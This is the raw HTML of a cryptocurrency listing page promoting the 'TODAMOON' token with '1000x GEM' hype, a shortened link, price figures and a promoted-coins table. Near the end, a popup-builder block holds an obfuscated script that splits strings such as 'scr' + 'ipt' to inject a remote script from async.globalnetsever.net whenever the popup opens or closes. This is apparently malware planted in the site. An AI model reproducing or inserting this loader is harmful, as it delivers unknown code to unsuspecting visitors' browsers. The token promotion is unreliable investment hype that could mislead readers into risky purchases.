		<p>🚀 A new 1000x GEM💎💎 TODAMOON Token ❤️💯 🌠 NFT Auction House | All income goes to Holders &amp; Support Art Community 👨‍🎨 💎NFT Investment Pool | First Ever Decentralised NFT Investment Pool 💰 Decentralised Way To Invest in NFT| Risk Diversification &amp; Expand Your NFT Collection 🧚‍♂️ Community Benefit | Free Live Show, NFT, and Artist World Tour 👨‍🎨👩‍🎨 Support Artist Community To Growth | Free Artist Creative Space LP locked for 1 year 🔐 ttps://bit.ly/3oSaBOt NFT Auction House testing is in progress Lets help the artist community on our way to moon ! 🙌🏽💎</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>5</span>
                    <span class='wpdrc'>2</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Coin Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Coin Rating'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='5'><meta itemprop='ratingCount' content='2'></div></div><div class='watch-action'> <h4> VOTE HERE⤵ </h4><div class='watch-position align-left'><div class='action-like'><a class='lbg-style1 like-1332 jlk' href='javascript:void(0)' data-task='like' data-post_id='1332' data-nonce='835dba5e1d' rel='nofollow'><img   title='VOTE' data-src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' class='wti-pixel lazyload' src='[data-uri]' /><noscript><img class='wti-pixel' src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' title='VOTE' /></noscript><span class='lc-1332 lc'>+9</span></a></div></div> <div class='status-1332 status align-left'></div></div><div class='wti-clear'></div>  		
		<div class="lmd-infobar">
			
			<div class="lmd-row">
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-usd"></i> Price</h4><p>$$0.0000003233</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-money"></i> Market Cap</h4><p>$3,233,000</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-calendar"></i> Launch Date</h4><p>05/20/2021</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-plus"></i> Added</h4>
						<p>05/30/2021</p>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>

		</div><!--/infobar-->
			<div class="share">
		<h4>
			Share This Token
		</h4>
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://nextcoin.us/coin/todamoon-tdm/" data-a2a-title="TODAMOON"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Ftodamoon-tdm%2F&amp;linkname=TODAMOON" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Ftodamoon-tdm%2F&amp;linkname=TODAMOON" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Ftodamoon-tdm%2F&amp;linkname=TODAMOON" title="Reddit" rel="nofollow noopener" target="_blank"></a></div></div>	</div>


		<div class="post-tags">
					</div>
			</div>
		<div class="lmd-section lmd-section-promoted">
		<h2 class="lmd-section-title">Promoted Coins <a class="promoted-ads" href="/contact-us">Your coin here? Contact us!</a></h2>
		
		<table class="lmd-table lmd-table-promoted promoted-coins">
						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/bezoge-earth/"><span class="desktop">Bezoge Earth </span><span class="hcode">BEZOGE</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$619814024</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>22491</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/derace/"><span class="desktop">DeRace </span><span class="hcode">DERC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$780,837,114.85</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>20494</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/hospitality-monkey-coin/"><span class="desktop">Hospitality Monkey Coin </span><span class="hcode">$HMC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>64825</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/banana-coin/"><span class="desktop">Banana Coin </span><span class="hcode">$BANANA</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$460000</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>66443</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row lmd-last-row">
				<td class="lmd-table-col lmd-table-col-img"><img width="100" height="100"   alt="SAFEMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOON" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/safemoon-safemoon/"><span class="desktop">Safemoon </span><span class="hcode">SAFEMOON</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1,683,318,995</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>984</span></div></div></td>
			</tr>

			
		</table><!-- lmd-table-promoted -->
	</div>

	

</main>

	
<footer id="site-footer" class="site-footer" role="contentinfo">

	<p class="copyright">Copyright &copy; 2026 - <b>nextcoin</b>. All Rights Reserved.</p>
</footer>


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lmd-hellocoin/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div class="sgpb-main-popup-data-container-5185" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5185" data-id="5185" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5185 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-5185">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"751adac6543dbe1f023b33c39360d111","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.7","wc_post_id":"1332","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://nextcoin.us/wp-admin/admin-ajax.php","customAjaxUrl":"https://nextcoin.us/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://nextcoin.us/wp-json/wpdiscuz/v1/update","restNonce":"dd1da23cb9"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js" id="lomedia_js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"1a954df672"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nextcoin.us/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
